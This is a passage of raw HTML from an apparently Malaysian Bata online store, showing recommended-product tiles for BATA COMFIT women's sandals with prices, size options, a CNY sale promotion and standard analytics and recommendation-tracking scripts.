                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011301535W.html?dwvar_521D__106011301535W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011301535W_color=GREY&amp;dwvar_521D__106011301535W_size_shoes=050&amp;pid=521D_106011301535W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_6012130" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6012130_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011301535W.html?dwvar_521D__106011301535W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011301535W_color=GREY&amp;dwvar_521D__106011301535W_size_shoes=060&amp;pid=521D_106011301535W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_6012130" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6012130_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_6012130"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6012130"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_6012130"
    data-dimension1="521D_106011301535W"
    data-dimension2="6012130"
    data-dimension3="521D_2024_6012130"
    data-price="29.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Wedges"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU synthetic upper and a soft PU lining, these sandals provide a luxurious feel while ensuring breathability. The lightweight Phylon outsole offers exceptional support, making every step a breeze. Perfect for casual outings or beach days, these classic comfort sandals are your go-to choice for effortless chic. Experience the perfect blend of style and comfort with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106011301535W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw722fda4b/images/tile/6012130_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_6016137__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_106011371536W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_6016137'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_6016137", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_6016137">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d5cdef0cf07956f912bf9e454c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_106011371536W.html?dwvar_521D__106011371536W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6016137" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw007e0cff/images/tile/6016137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_6016137 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_6016137"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6016137">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6016137"
        data-analytics-product-id="521D_2024_6016137"
        href="/my/bata-comfit-women-sandals-521D_106011371536W.html?dwvar_521D__106011371536W_color=BLACK"
        aria-labelledby="brand-521D_2024_6016137 product-521D_2024_6016137-name product-521D_2024_6016137-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6016137-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_6016137-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011371536W.html?dwvar_521D__106011371536W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011371536W_color=BLACK&amp;dwvar_521D__106011371536W_size_shoes=050&amp;pid=521D_106011371536W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_6016137" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6016137_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_6016137"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6016137"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_6016137"
    data-dimension1="521D_106011371536W"
    data-dimension2="6016137"
    data-dimension3="521D_2024_6016137"
    data-price="29.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="&lt;p&gt;Discover the ultimate in comfort with BATA COMFIT Women Sandals, designed for the modern woman who values both style and support. Crafted with a soft PU synthetic upper and a cozy PU lining, these sandals offer a luxurious feel. The innovative heel MSG gel pad ensures superior cushioning, making every step a pleasure. With a durable Eva outsole, you can enjoy stability and traction on various surfaces. Elevate your summer wardrobe with these chic and comfortable sandals that keep you looking fabulous all day long!&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106011371536W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63c1f51f/images/tile/6016137_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_6016156__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_106011561535W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_6016156'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_6016156", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_6016156">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="faa2b8acc0a6ada7e6576ef0db" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6016156" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7caebb7f/images/tile/6016156_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw472442a3/images/tile/6016156_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_6016156 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_6016156"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6016156">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6016156"
        data-analytics-product-id="521D_2024_6016156"
        href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=BLACK"
        aria-labelledby="brand-521D_2024_6016156 product-521D_2024_6016156-name product-521D_2024_6016156-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6016156-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_6016156-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_106011561535W.html?dwvar_521D__106011561535W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__106011561535W_color=BLACK&amp;dwvar_521D__106011561535W_size_shoes=060&amp;pid=521D_106011561535W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_6016156" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_6016156_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
